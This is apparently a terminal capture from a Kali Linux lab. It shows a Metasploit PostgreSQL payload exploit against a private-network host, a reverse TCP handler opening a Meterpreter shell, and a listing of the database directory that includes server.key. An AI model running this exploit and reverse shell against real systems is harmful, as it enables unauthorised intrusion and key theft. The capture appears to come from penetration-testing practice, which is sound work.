 kali@kali: ~
File Actions Edit View Help
msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] 192.168.56.102:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/poKbgmcB.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.101:4444 → 192.168.56.102:41896) at 2025-02-21 04:08:01 -0500
meterpreter > pwd
/var/lib/postgresql/8.3/main
meterpreter > ls
Listing: /var/lib/postgresql/8.3/main
Mode Size Type Last modified Name
100600/rw------- 4 fil 2010-03-17 10:08:46 -0400 PG_VERSION
040700/rwx------ 4096 dir 2010-03-17 10:08:56 -0400 base
040700/rwx------ 4096 dir 2025-02-21 04:08:06 -0500 global
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_clog
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_multixact
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_subtrans
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_tblspc
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_twophase
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_xlog
100600/rw------- 125 fil 2025-02-21 02:52:57 -0500 postmaster.opts
100600/rw------- 54 fil 2025-02-21 02:52:57 -0500 postmaster.pid
100644/rw-r--r-- 540 fil 2010-03-17 10:08:45 -0400 root.crt
100644/rw-r--r-- 1224 fil 2010-03-17 10:07:45 -0400 server.crt
100640/rw-r----- 891 fil 2010-03-17 10:07:45 -0400 server.key
meterpreter >